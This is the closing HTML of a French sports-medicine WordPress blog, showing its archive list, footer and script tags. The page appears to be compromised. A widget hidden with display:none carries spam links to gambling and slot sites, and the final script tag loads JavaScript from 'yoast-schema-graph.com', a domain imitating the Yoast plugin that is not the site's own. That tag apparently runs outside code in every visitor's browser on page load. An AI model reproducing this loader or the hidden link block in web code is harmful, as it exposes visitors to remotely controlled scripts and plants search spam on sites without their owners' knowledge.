	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>